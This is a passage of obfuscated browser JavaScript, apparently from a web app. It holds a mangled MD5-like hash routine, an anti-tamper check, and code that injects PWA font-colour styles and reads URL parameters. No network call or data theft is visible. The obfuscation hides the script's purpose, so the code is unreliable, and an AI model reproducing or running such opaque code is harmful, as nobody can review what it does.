0xa3,-0xb7)](_0x19aa54,_0x4cfed8=_0x4221fd[_0x3d88ca(-0xec,-0x140,-0x14b,-0xee)](_0x4c9616,_0x4cfed8=_0x4221fd[_0x3d88ca(-0x63,-0x43,0x118,-0x2e)](_0x40a7c1,_0x4cfed8,_0x2e3673=_0x3769b8(_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x3c,-0xe9,-0xb2,-0x90)](_0x266f94,_0x51db89,_0x209537=_0x15aba9(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x5c13a[_0x4221fd['WzkBQ'](_0x156731,-0x17e*-0xf+0x157d+-0x2bdf)],-0x53*-0x76+0x1dde+-0x4419,-(0x1271f5af*0x1+0x260af1f9*-0x1+0x3c2e57d2)),_0x4cfed8,_0x2e3673,_0x144c63[_0x4221fd['WzkBQ'](_0x156731,-0x1536+-0x24ae+0x1*0x39e5)],0x26ae+0x4*-0x430+-0xaf1*0x2,-(0x16796*-0xd8e+-0xadf0f*-0x431+0x34e9201*-0x1)),_0x209537,_0x4cfed8,_0x2c7656[_0x4221fd[_0x3d88ca(-0x1dd,-0x2db,-0xfb,-0x18b)](_0x156731,0xe7+0x30*-0x10+0x21b)],-0x155*-0x6+0x1*-0x619+-0xc*0x27,-0x36071893+-0xc13*0x23bdf+0x75206efb),_0x51db89,_0x209537,_0x158d3f[_0x4221fd['WzkBQ'](_0x156731,0xe2f*0x2+-0x1*0x247f+0x824)],-0x1*-0x3e3+-0x1dd6+-0x1a09*-0x1,-(-0x7535bef3+0x25*0x324671+0xac33c1b0)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x6e,-0x8,-0x14f,-0x98)](_0x7db45f,_0x2e3673,_0x51db89=_0x4221fd[_0x2a432c(0x3f5,0x48a,0x3f8,0x4d6)](_0x181883,_0x51db89,_0x209537=_0x4221fd['hqQOb'](_0x45eccd,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x58a726[_0x4221fd[_0x3d88ca(-0xfa,-0xa8,-0x29b,-0x182)](_0x156731,0x1783+0x362*-0x5+-0x695)],0x5*-0x4dd+0x1*0x220b+-0xd*0xbf,-(0xa79d709+0x4aba509+-0x4a18bc1)),_0x4cfed8,_0x2e3673,_0xcee9d4[_0x4221fd[_0x3d88ca(-0x55,-0xcf,-0xac,-0x11f)](_0x156731,-0x23b0+-0x1*0x1c54+0x4009)],0x1ece+0x8f1*-0x1+-0x15d1,0x13c2c40f+0x2cd36f25*0x3+-0x52b54b54),_0x209537,_0x4cfed8,_0x1f973b[_0x4221fd[_0x2a432c(0x4e5,0x449,0x562,0x41e)](_0x156731,0x2*-0x8ee+0x1*0x8b4+0x92e)],-0x701+-0x2*0x40f+0x6c*0x24,-(-0xa9624204+-0x7*0xb90e252+-0x152282c2f*-0x1)),_0x51db89,_0x209537,_0x5c0438[_0x156731+(-0x2*-0x10d6+0x30*-0xb3+-0x15*0x1)],0x172+0x11*-0x17b+0x109*0x17,-(0x677*-0xcdc5+-0xdb35*0x86+-0x3*-0x2ca2470)),_0x2e3673=_0x48d7fb(_0x2e3673,_0x51db89=_0x4221fd['WTLfP'](_0x2788e0,_0x51db89,_0x209537=_0x4221fd['kYMbL'](_0x52146a,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x416dfc[_0x4221fd[_0x2a432c(0x435,0x452,0x3f9,0x405)](_0x156731,-0x1cfc+-0x26*-0xe3+-0x257*0x2)],0xcd8+-0x7a*-0x7+0x1027*-0x1,-0xbab3d*-0x8b+0x1*0x567617ce+0x99*0x154223),_0x4cfed8,_0x2e3673,_0x57b6e9[_0x156731+(-0xa95+0x12d9+-0x83b)],-0x687+0x225c+-0x1bc9,-(0x73cea936+-0xd49fedce+0xd58c4ce9)),_0x209537,_0x4cfed8,_0x1b37e3[_0x4221fd[_0x2a432c(0x420,0x547,0x3b7,0x695)](_0x156731,0x3*-0xc1+0x2*0x564+-0x87b*0x1)],0xa07+-0xed3+0x4dd,-(-0x1*0x37ed+-0x1243+0x2fb3*0x5)),_0x51db89,_0x209537,_0x5c0472[_0x156731+(-0xb3+0x1*-0x1e7f+-0x1*-0x1f3d)],-0x1f9d*-0x1+0x19e5+-0x396c,-(0xb46f8253+-0x1f3*0x64b76+0x7*-0x71352b9)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x20d,0x4d,-0x50,-0x10e)](_0x45a21b,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x1fa,0x3,-0x237,-0xd5)](_0x3c1cc5,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(0xa5,0x8b,-0x17f,-0x2e)](_0x5e2032,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x1bc155[_0x4221fd['MtXrO'](_0x156731,0xc8d+0x4bf*-0x6+0x1*0xff9)],0xe59*-0x1+0x4a+0xe16*0x1,0xae6f1402+0xa2b6f0a9+0x1*-0xe595f389),_0x4cfed8,_0x2e3673,_0x425c51[_0x4221fd[_0x2a432c(0x482,0x452,0x3c5,0x574)](_0x156731,0x4*0x37d+-0xb7a+-0x9*0x45)],0xeab*0x2+0xe9b+-0x295*0x11,-(0x78bc4f+0x1c2f1f3+0x2be02b*0x1)),_0x209537,_0x4cfed8,_0x4d41c3[_0x156731+(-0x1a*0x21+-0xba7*-0x3+0x29*-0xc5)],-0xc9+0x14a8+-0x152*0xf,-(0x445*-0x26a0e5+0x68f03a39+0x958373f2)),_0x51db89,_0x209537,_0x27523e[_0x4221fd[_0x2a432c(0x293,0x354,0x4c5,0x4a8)](_0x156731,-0x230d+-0xce8+0x3004)],-0x7a*0x49+-0x2f*0x28+-0xa8e*-0x4,-0x76d*0x115983+0x2642e317*0x1+-0x1240c289*-0x9),_0x2e3673=_0x4221fd[_0x2a432c(0x57e,0x40a,0x4d0,0x2c8)](_0x28c76f,_0x2e3673,_0x51db89=_0x4221fd[_0x2a432c(0x487,0x3bc,0x459,0x49a)](_0x55b646,_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x52b,0x4ae,0x5af,0x426)](_0x54d09d,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x30bdde[_0x4221fd['QTomf'](_0x156731,-0xa4*0x29+-0x2c*0xc8+0x3ca5)],-0x1166+0xb9b*0x1+0x5d0,-(-0x50a632f+-0x1*0x5050fb6+0x13f14d83)),_0x4cfed8,_0x2e3673,_0x4a76c2[_0x4221fd[_0x2a432c(0x413,0x29e,0x36e,0x20c)](_0x156731,-0x1bf*0x3+0x1*-0x369+0x8ac)],-0xfd1+0x18b1+-0x1*0x8d7,-(-0x39d317ce+-0x639e384+0x7fcc4812)),_0x209537,_0x4cfed8,_0xe4057[_0x4221fd[_0x2a432c(0x3a2,0x406,0x2ec,0x338)](_0x156731,-0x1c7d+0x2c*-0x3b+0x3de*0xa)],0xe6b*0x2+0x13ff*0x1+-0x30c7*0x1,0x8771*0x43f+-0x2042e63*0x1f+-0x62a0df7f*-0x1),_0x51db89,_0x209537,_0x4630c5[_0x4221fd[_0x3d88ca(-0x2c1,-0x53,-0x25d,-0x154)](_0x156731,-0x17d2+0x2545+-0xd73)],0x3*0x4f+0x2cb+0x2*-0x1d2,-(-0x1608f98e+0x984f3c7*0x3+0xfc3568f)),_0x2e3673=_0x530ca0(_0x2e3673,_0x51db89=_0x5b5143(_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0xa1,0xee,0xa4,-0x28)](_0x1c823d,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x5f4e66[_0x4221fd[_0x2a432c(0x273,0x38b,0x4a7,0x287)](_0x156731,-0x94b+-0x1e3*-0x7+-0x3e5)],0x14*-0x5f+-0x13f0+0x1b61,-(-0x119*-0x110cdd+0x809e966*0x2+-0x100db2e*-0x7)),_0x4cfed8,_0x2e3673,_0x30e9d2[_0x4221fd['woTIw'](_0x156731,-0xb*-0x8f+0x132a+-0x1945)],-0x10f3+-0x2370+0x346c,0x1*-0x258ab01+-0x3f07568+0x88d34bc),_0x209537,_0x4cfed8,_0x13db43[_0x4221fd['fKMIV'](_0x156731,-0x682*0x6+0x1*-0x182d+-0x3c*-0x10e)],-0xa2*-0x11+-0xc7*0x5+0x5*-0x15d,-(-0x690a682*-0x4+-0x2c6bf4cf+-0x5bb96*-0xa09)),_0x51db89,_0x209537,_0x157219[_0x4221fd[_0x3d88ca(0x2b,-0x1e0,0x8e,-0x50)](_0x156731,0x1e68+-0x1040+-0x2d4*0x5)],0x266*0x1+0xbcc*-0x2+-0x185*-0xe,-(0x956697+0x1bd86a9e+0x53d4b1*-0xd)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x14,0x138,0x74,0x2e)](_0x54b30e,_0x2e3673,_0x51db89=_0x4221fd['FssoQ'](_0x21497b,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0x9f,-0xdd,-0x287,-0x189)](_0x56f8b3,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x200584[_0x4221fd[_0x3d88ca(-0x103,-0x1b8,-0x223,-0x18b)](_0x156731,0xc5*-0x23+-0xbb*-0x17+0xa2b)],0x1394*0x1+-0x1dfd+-0x6*-0x1bd,-0x1a055aed+-0x2e6c8690+0x5989d71*0x13),_0x4cfed8,_0x2e3673,_0x202749[_0x156731+(-0x203c+-0x2282+-0xb4*-0x5f)],0x1*0x1191+-0x1a64+0x8dc,-(-0x611a37af+0xe1*-0x6305c0+0xf4eb3d99)),_0x209537,_0x4cfed8,_0x1f58c3[_0x4221fd[_0x3d88ca(-0x180,-0x37,-0x21f,-0xd9)](_0x156731,-0x128f+0x2e*0x15+0xecc)],0x21dd*0x1+-0x1*0x6f1+-0x1ade,-(0x3d78a09+0x7b8aab4+-0x654244)),_0x51db89,_0x209537,_0x566956[_0x4221fd[_0x3d88ca(-0xab,-0x281,-0x2d3,-0x20e)](_0x156731,0x2517+0x143b+-0x394a)],-0xe9e*0x2+0xeb9+0xe97,0xb*-0x46508f4+0x60833db*-0x11+-0xe*-0xfbb3536),_0x2e3673=_0x41e8f3(_0x2e3673,_0x51db89=_0x46ea1c(_0x51db89,_0x209537=_0x4221fd['muTvn'](_0x4e8eb,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x1edae7[_0x4221fd[_0x3d88ca(-0x2c6,-0x3a6,-0xfe,-0x241)](_0x156731,0x11fc*-0x1+0x56*-0x49+0x5*0x883)],-0x14e8+-0x96*-0x41+-0xbf*0x17,-(-0x1*0x285d8875+-0x15b*-0x2cc781+-0x64d563*-0xa7)),_0x4cfed8,_0x2e3673,_0x527626[_0x4221fd['jLyGs'](_0x156731,-0x13d3+-0x3*-0xaae+0x271*-0x5)],-0x53*-0x6a+0x14ca+-0x371f*0x1,-(0xf*-0x209aa5+-0x28ae43f+0x1*0x7844ff2)),_0x209537,_0x4cfed8,_0x3b0dff[_0x4221fd[_0x2a432c(0x4f4,0x442,0x4a0,0x526)](_0x156731,0x1a3b+-0x131f+-0x715)],-0x7*-0x77+-0x14fb+0x11c8,-0x21de3*0x22fe+-0x66bae11e+0x792e91d*0x25),_0x51db89,_0x209537,_0x1c7cdb[_0x156731+(-0x2558+-0x19e0+0x3f44)],-0xfef+-0x53*-0x9+-0x8*-0x1a3,-(-0x714c0117+0x84acd0e8+-0x7ba9*-0xc59d)),_0x2e3673=_0x37c6a1(_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(0x13,-0x75,0x5c,-0xde)](_0x559ef6,_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x4dd,0x3fd,0x2e3,0x42b)](_0x1733d4,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x329a9d[_0x4221fd[_0x2a432c(0x432,0x382,0x35d,0x3d8)](_0x156731,0x13b4+0xcaa+-0x7*0x49f)],0x132c+-0x1a74+0x74c,-(0x2b*-0x293+-0xb62*0x5+0x66e59)),_0x4cfed8,_0x2e3673,_0x22d779[_0x4221fd[_0x2a432c(0x3d1,0x406,0x482,0x3ba)](_0x156731,-0x2b*0x77+0x24e2+-0x3*0x59f)],0x3f*-0x79+-0x1a92+0x3864,-(-0x30668e4b+-0x95*0x5582d9+0xdab9c017)),_0x209537,_0x4cfed8,_0x163e0f[_0x4221fd[_0x2a432c(0x369,0x368,0x373,0x41e)](_0x156731,-0x3b*-0x7a+0x73*0x2c+-0x25*0x14b)],-0x13d*0x5+-0x1adb+0x211c,-0x23084a17+0x1*-0xac0b4dad+-0x46*-0x4862f71),_0x51db89,_0x209537,_0x2c57e1[_0x4221fd[_0x2a432c(0x314,0x3d9,0x282,0x550)](_0x156731,0x5a5+-0x19ca+0x1*0x1433)],-0x2682+-0x31f*0x8+0x3f91,-(0x15387be+-0x14*0x102b24+-0x74bf*-0x47a)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x6,0x8,0x39,0xbc)](_0x11ea34,_0x2e3673,_0x51db89=_0x317479(_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x519,0x474,0x5bc,0x45d)](_0x404822,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x12584d[_0x4221fd[_0x3d88ca(-0x108,-0x25e,-0x6,-0x11f)](_0x156731,0xeef+0x2b3*0x7+-0x21d3)],0x5*-0x5f2+0x3*0x84b+0x53*0xf,-(-0x1d76f67*0x59+0x257a07d5+0xd9acc8b6)),_0x4cfed8,_0x2e3673,_0x147933[_0x4221fd[_0x2a432c(0x4d9,0x5a9,0x4c7,0x606)](_0x156731,0x49*0x41+-0x2352+0x11*0xfd)],0xb1*-0x2f+0x1f7a+0x88*0x2,0x8261662*0x2+0xcc5*0xa88a8+-0x4af06663),_0x209537,_0x4cfed8,_0x2e5838[_0x4221fd[_0x2a432c(0x385,0x2eb,0x43f,0x370)](_0x156731,-0x1170+-0x2199*0x1+0x3310)],0x13a*0x16+0x27e+0x3*-0x9ce,-(0x975b*0xa0b+-0xcc69dc1*-0x1+0x5*-0x1e39802)),_0x51db89,_0x209537,_0x18d5d0[_0x156731+(-0x1*0x39f+-0x855+-0x2*-0x5ff)],0x3*0x55d+-0x1515+0x1*0x515,-(0x714c6cfc+-0xa2a9add*0x7+0x171e129f)),_0x2e3673=_0x4221fd['WebHj'](_0x2f746d,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x24,0xc2,-0xb6,0x2e)](_0x564819,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0x71,0x2f,-0x9,-0x74)](_0x2b51ec,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x588058[_0x156731+(-0x1*-0xbd2+0x5*0x715+-0x3d*0xc6)],-0x5*0x6bf+0x1a7+-0x8*-0x403,0x28e29e63+0x4726db7e+-0x1*0x476dfb1b),_0x4cfed8,_0x2e3673,_0x208433[_0x4221fd[_0x3d88ca(-0x13c,-0x1da,-0x3b,-0x11f)](_0x156731,0xf6b+0x23*0x89+0x3*-0xb62)],-0x1790+-0x3*0x821+-0x1*-0x2ffe,-(-0x23fe6e03+0xcaf9be*-0xf+0x4541e82b)),_0x209537,_0x4cfed8,_0x5e3198[_0x156731+(-0x2*-0x1213+0x4e*-0x61+-0x695)],0x91e+0xdf5+-0x1703,-(0x5057a3f7+0x3093739*0x3+0x5*-0x946e53b)),_0x51db89,_0x209537,_0x350c00[_0x156731+(-0x225d*0x1+0x7c4*0x1+-0x5*-0x553)],-0x3*0xc5f+0x9ad*0x4+-0x18*0x10,-0x31e33*0xe5+0xcd105a*0x1+0x685104a),_0x2e3673=_0x4221fd[_0x2a432c(0x445,0x352,0x2b5,0x238)](_0x19da1c,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x17c,-0xd4,-0x25a,-0x1b4)](_0x8fa194,_0x51db89,_0x209537=_0x4dc854(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x7cc028[_0x4221fd[_0x2a432c(0x21f,0x35d,0x1e7,0x37c)](_0x156731,0x86*0x32+0x4*0x13a+0x373*-0x9)],-0x25*-0xfc+0x22a6+-0x5*0xe36,-(-0x716e0c2*0x2+0x172f940d+0x1efe*0xf0e1)),_0x4cfed8,_0x2e3673,_0x282358[_0x4221fd[_0x2a432c(0x644,0x4f1,0x3e0,0x3e5)](_0x156731,-0x2*0x4+0x19fe+-0x19ea)],0xb3*0x21+0x1*0x132b+-0x115*0x27,-(-0x18f97f6b*-0x2+0x44982*0x79b+0x1*-0x3969a871)),_0x209537,_0x4cfed8,_0x2ce754[_0x156731+(-0x1*0x1acf+0x17e8+0x2f6)],-0x1*0x102e+-0x24*-0x45+0x68a,0x2b8d*-0x66cf+0xf4*0x19b5d2+0xb*0x23cf659),_0x51db89,_0x209537,_0x27a13e[_0x4221fd[_0x3d88ca(-0xa8,-0x2c2,-0x70,-0x15f)](_0x156731,-0x1*-0x19af+0x5*0x567+-0x34b0)],0x1*-0x98a+0x447*-0x3+0x2e*0x7d,-(-0x12a19837*-0x6+0x3d91*-0xbbe5+-0x745e9fa)),_0x2e3673=_0x4221fd[_0x3d88ca(0xe2,0x155,-0x93,0x47)](_0x508357,_0x2e3673,_0x51db89=_0x59a683(_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x195,0x295,0x141,0x3b9)](_0x1546b7,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x53d180[_0x4221fd[_0x2a432c(0x481,0x353,0x427,0x3db)](_0x156731,-0x2*-0x76a+0xda1+-0x1c75)],-0x1267*0x1+-0x13d8+0x2645,-(-0x877b095+0x1ad1*0xd0b1+-0x18dcc30)),_0x4cfed8,_0x2e3673,_0x11e320[_0x4221fd[_0x3d88ca(-0x16a,-0x1a9,-0x2c1,-0x245)](_0x156731,0xb2e*-0x3+-0x7ac*0x3+0x3895)],-0x1d4+-0xd*-0x1f3+0x7d3*-0x3,-0x2986c*0x27db+-0x500237f7+0xfa9e0ff2),_0x209537,_0x4cfed8,_0x725211[_0x156731+(-0x2*0xbff+0x1244+0x5c8)],0x3be+0x1*-0x1c21+0x1*0x1872,-(-0x593a9fe5+0x484d0198*-0x1+0x2ffd8f3*0x52)),_0x51db89,_0x209537,_0x347073[_0x156731+(-0x7*0x277+-0x8db*0x4+0x47*0xbe)],0xb61+0x8*0x59+0x6a*-0x22,-(-0x5b64*0x6e9+-0x31503a1+-0xbf68c9*-0xc)),_0x2e3673=_0x4221fd[_0x2a432c(0x542,0x43b,0x313,0x490)](_0x57551e,_0x2e3673,_0x51db89=_0x4221fd['BVshS'](_0x1e9007,_0x51db89,_0x209537=_0x1bbb61(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x24427f[_0x4221fd['kuiPx'](_0x156731,0x3*0x617+-0xb6*-0x36+0x12df*-0x3)],-0x20e3+0x23d6+-0x2ed,0x2d3*0x40f6bd+0x3ed013b2+-0x90ed91b6),_0x4cfed8,_0x2e3673,_0x8ad76a[_0x4221fd[_0x3d88ca(-0x10f,-0x285,-0x375,-0x24c)](_0x156731,0x1650+-0x885+-0xdc8)],0x180e*0x1+0x21fc+-0x3a00,-(-0x3eb5690b+0x5eff45b8+0x50a956c1)),_0x209537,_0x4cfed8,_0x2aec4a[_0x156731+(-0x242*-0xe+0x3*-0x505+-0x1083)],0x9d8+-0x213+-0x7b6*0x1,-(-0x1b01bf+0xc211f+-0x1*-0x1eec23)),_0x51db89,_0x209537,_0x5ab185[_0x4221fd[_0x2a432c(0x3fe,0x2c9,0x341,0x1ff)](_0x156731,-0x19b*-0x15+0x2475+-0x462b)],-0x1a68+-0x1c98+-0x1*-0x3715,-(-0x265*0xa8b4a+-0x4810402d+0xdbcb6a8e)),_0x2e3673=_0x4221fd[_0x3d88ca(-0xa9,0x9c,-0x205,-0x98)](_0x572ca,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x1eb,-0x7b,-0xee,-0xde)](_0x909870,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0x1d8,-0x270,-0x2b7,-0x13c)](_0x1853ea,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x553226[_0x4221fd[_0x3d88ca(-0x10b,-0x2f5,-0x390,-0x22d)](_0x156731,0x1b74+-0x1a6b*-0x1+-0x7b1*0x7)],-0x1379+0x2107*0x1+-0xd88,-0x105b5d*0xcc7+-0xbf969ad2+0x45e6af*0x754),_0x4cfed8,_0x2e3673,_0x408951[_0x156731+(0x3*-0x469+0x20d5+-0x138b*0x1)],-0x1f7b+0xc46*-0x2+0x3811,-(0x20693ea+-0x370bcf*0xf+0x3063657)),_0x209537,_0x4cfed8,_0x2cc8b7[_0x4221fd['rUBci'](_0x156731,-0x1861*-0x1+-0x36a*0x2+0x7*-0x281)],0x1*-0xe17+0x24*-0x7+0xf22,-(-0x561ffe*0x158+-0x1fcf117c+-0x3c2232ee*-0x4)),_0x51db89,_0x209537,_0x4b9999[_0x156731+(-0x2*-0x116c+-0x2042+-0x289)],0x1*-0x1e1d+0x4f*-0x8+0x20aa,0x177622b*0x2e+-0x1*-0x7a74f5db+-0x6fe087f4),_0x2e3673=_0x4221fd[_0x2a432c(0x4ee,0x3c8,0x389,0x36c)](_0x5de541,_0x2e3673,_0x51db89=_0x4221fd['yNivI'](_0x3a8b7b,_0x51db89,_0x209537=_0x583cf1(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x109856[_0x4221fd[_0x2a432c(0x2a3,0x2c9,0x2dc,0x3af)](_0x156731,0x9b2+0x209*-0x1+-0x7a5)],0x196*-0x2+-0x60a*-0x4+-0x14f6,-(0x4285228+-0x44dc2*-0x123+0x258b*-0x290)),_0x4cfed8,_0x2e3673,_0x6a6b90[_0x156731+(-0x1*0xafd+0xffa+-0x4f2)],0x1a23+0x6*-0x2f7+-0x84f,-(-0x6ac4*0xcf67+0x65728c9*0xf+0x5e54*0x9dd8)),_0x209537,_0x4cfed8,_0x46d942[_0x4221fd[_0x3d88ca(-0x11f,-0x11c,-0x1cf,-0x106)](_0x156731,0x496*0x6+0x4ae+-0x2030)],-0x668+-0x24*0xf2+0x287f*0x1,-0x2d9da18d+0x31949*0x1af2+0x4f62346*0x1),_0x51db89,_0x209537,_0x36ee18[_0x4221fd[_0x3d88ca(0x71,0x93,0x176,0x99)](_0x156731,-0x167*-0x1+0x2*-0x1271+0x2384)],0x1*-0x21f7+-0x3a*-0x5c+0xd34,-(-0x91dee67+0xa2474f3+-0x74d*-0x2a9ef)),_0x209537=_0x4221fd['YNBQo'](_0x547337,_0x209537,_0x1cf167),_0x4cfed8=_0x4221fd[_0x2a432c(0x41f,0x522,0x438,0x5b9)](_0x5b4c75,_0x4cfed8,_0x4d2b7e),_0x2e3673=_0x4221fd[_0x3d88ca(-0x2b,-0x319,-0x255,-0x19c)](_0x251415,_0x2e3673,_0x5a06df),_0x51db89=_0x4221fd[_0x2a432c(0x48c,0x464,0x341,0x5d3)](_0x3cdde8,_0x51db89,_0x545b9d);}return _0x4221fd[_0x2a432c(0x5e3,0x510,0x557,0x59a)](_0x927490,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89);}else{if(_0x4eb01f){var _0x5bf13e=_0x4eb01f[_0x2a432c(0x215,0x2fb,0x246,0x396)](_0xf5fa7b,arguments);return _0x4eb01f=null,_0x5bf13e;}}}:function(){};return _0x2cd7b2=![],_0xc1505;};}else{var _0x3c53dd=_0x47b380[_0x312ff4(0x29f,0x337,0x418,0x2fc)](_0x29091c,arguments);return _0x318942=null,_0x3c53dd;}}()),_0xead2ba=_0x200716['kqHvl'](_0x49f2af,this,function(){function _0x5a8f59(_0x59b88c,_0x97aac3,_0x33877d,_0x5f2409){return _0x4377b1(_0x97aac3-0x22b,_0x97aac3-0x119,_0x33877d-0xc0,_0x5f2409);}function _0x288e62(_0x32a786,_0x282b42,_0x283372,_0x523066){return _0x4377b1(_0x523066-0x6bd,_0x282b42-0x1c3,_0x283372-0x10c,_0x32a786);}return _0xead2ba[_0x5a8f59(0x219,0x20e,0x1e6,0x359)]()[_0x288e62(0x6f1,0x6c7,0x5ce,0x5d2)](_0x200716['ctzzv'])[_0x288e62(0x64d,0x797,0x68c,0x6a0)]()[_0x288e62(0x6dd,0x432,0x3f2,0x550)+'r'](_0xead2ba)[_0x5a8f59(0x12d,0x140,0x2ba,0x1c6)](_0x5a8f59(0x228,0x248,0x11c,0x392)+'+$');});_0xead2ba();var _0x329b4c=-0x1861*-0x1+0xca9+-0x16fa,_0x2e948c=_0x200716[_0x4a0a33(0x3cc,0x38c,0x5e4,0x468)](0x2641*-0x1+-0x9fa*0x1+0x3e4b,0x7*-0x137+-0xd10+0x1595),_0xd63b6b=_0x200716[_0x4a0a33(0x5d0,0x683,0x700,0x60e)](_0x200716[_0x4377b1(-0x1f4,-0x303,-0x6e,-0xd7)](-0x1*0x18fe+0x24a7*0x1+0x267,0xacf*0x1+0x1705+0x2*-0x10de),0x44a*0x1+0x11b*0x6+-0xae7),_0x41f377=-0x28*-0x1c+0xbb+0x8f5,_0x2e49ca=_0x200716['bDtnd'](_0x200716[_0x4a0a33(0x497,0x4ca,0x606,0x54f)](_0x200716[_0x4a0a33(0x50f,0x60f,0x671,0x4e4)](0x9b9*-0x1+0x7f2*0x3+-0xd,0x1494+0x3*0x309+-0x12f*0x19),0x5*0x65c+-0x2f1*0x1+-0x1*0x1b6e),0x15a*0x4+0x416+-0x5*0x1e5),_0x32196c='',_0x5919c3=![],_0x34efb2=![],_0x251ac1=![],_0x393a2e=![],_0x3017b6=[],_0xe9c820={},_0x3c42f=![],_0x4be62c=_0x4377b1(-0x1cb,-0x2f4,-0x101,-0x1a8),_0x61114d=_0x200716[_0x4377b1(-0xe5,-0x7c,-0xa2,-0x26a)],_0x8cf179=_0x200716[_0x4377b1(0x5f,-0xb6,0x9d,-0x7a)],_0x569425=_0x200716[_0x4a0a33(0x5fa,0x506,0x6d6,0x61e)],_0xe93fc6=_0x200716[_0x4a0a33(0x38f,0x3e0,0x4f5,0x4aa)],_0x2a87d4=_0x200716['HKxCR'];function _0x1af339(_0x5dde6d,_0x358c3c,_0x494d44,_0x4f5f3e){function _0x12336f(_0x88b878,_0x561293,_0xc83ee,_0x5358a6){return _0x4a0a33(_0xc83ee,_0x561293-0x145,_0xc83ee-0x52,_0x88b878- -0x208);}function _0x20be46(_0x35f4a9,_0x69dcc5,_0x5d6a5a,_0x7c1347){return _0x4a0a33(_0x5d6a5a,_0x69dcc5-0x71,_0x5d6a5a-0x100,_0x35f4a9- -0x460);}if(_0x200716[_0x20be46(0x91,0x119,0x7b,0x20c)](_0x200716[_0x20be46(0x34,-0x14f,-0x2b,-0x5)],_0x200716[_0x12336f(0x28c,0x3cf,0x24e,0x416)]))return _0x3681f9(_0x200716[_0x12336f(0x2c5,0x1b3,0x378,0x1f7)](_0x337ea8,_0x539b2c)^_0x2217d2,_0x4680b3,_0x1b9b82,_0x15bb07,_0x41438a,_0x3808d3);else{var _0xcbea90=_0x200716[_0x20be46(-0x66,-0xbc,-0x82,0x118)][_0x20be46(0xdb,0x11a,0x1eb,0x117)]('|'),_0x267eba=-0xc8e+-0x8e4+0x1572;while(!![]){switch(_0xcbea90[_0x267eba++]){case'0':_0xc53a07[_0x20be46(0x5d,-0xce,0x1c3,0x16)+'d'](_0x15a44a);continue;case'1':_0x2a87d4=_0x2a87d4[_0x12336f(0x448,0x5c6,0x59c,0x501)](_0x200716[_0x12336f(0x3d1,0x547,0x425,0x278)],_0x494d44);continue;case'2':_0x15a44a[_0x20be46(0x5d,0x1dc,0x1c,-0x102)+'d'](document[_0x12336f(0x295,0x211,0x158,0x3c7)+'Node'](_0x200716[_0x20be46(0x12f,0x1fa,0xbd,0x4c)](_0x200716['alDHw'](_0x200716['KDgwH'](_0x200716[_0x12336f(0x387,0x305,0x3fd,0x3ae)](_0x200716['JXLFP']+_0x5dde6d,';--app_pwa'+'_font_colo'+_0x12336f(0x461,0x4c3,0x441,0x59c)),_0x358c3c),_0x200716['LihTk']),_0xe93fc6)));continue;case'3':var _0x1d69c0=document[_0x20be46(-0x14,0x10e,0x35,-0x9)]||document[_0x12336f(0x39d,0x474,0x4ca,0x452)+_0x12336f(0x4b1,0x637,0x4b1,0x382)](_0x200716['JIyOa'])[0x30a*0x9+0x22a+0x761*-0x4];continue;case'4':_0x1d69c0['insertAdja'+_0x12336f(0x464,0x591,0x4a4,0x3a1)](_0x200716[_0x20be46(0x62,0x147,0xb6,0x6c)],_0x2a87d4);continue;case'5':var _0xc53a07=document[_0x12336f(0x29a,0x1ff,0x426,0x182)]||document[_0x20be46(0x145,0x287,0x1a,0x1b5)+_0x12336f(0x4b1,0x476,0x556,0x5e4)](_0x200716[_0x20be46(0x299,0x407,0x311,0x233)])[0xcff+0x119*0x15+-0x903*0x4];continue;case'6':_0x2a87d4=_0x2a87d4[_0x12336f(0x448,0x3c4,0x533,0x434)](_0x200716[_0x12336f(0x2cc,0x395,0x142,0x33e)],_0x4f5f3e);continue;case'7':var _0x15a44a=document[_0x12336f(0x371,0x4ba,0x275,0x270)+_0x20be46(0x15b,0x1fe,-0x1e,0x5c)]('style');continue;}break;}}}function _0x55dca9(_0xe5d202){var _0x5a438b=new URL(window['location'][_0x521b59(0x280,0x16d,0x10b,0x392)]),_0x1baaa2=_0x5a438b[_0x521b59(0x274,0x15b,0x314,0x2c3)+'ms']['get'](_0xe5d202);function _0x21a205(_0x4c817c,_0x81f72b,_0xbbdeb3,_0x1c6e98){return _0x4377b1(_0x81f72b-0x309,_0x81f72b-0xcb,_0xbbdeb3-0xf6,_0xbbdeb3);}function _0x521b59(_0x105f73,_0x5bf5d4,_0x102a12,_0x2f284c){return _0x4a0a33(_0x5bf5d4,_0x5bf5d4-0xfe,_0x102a12-0x69,_0x105f73- -0x434);}return 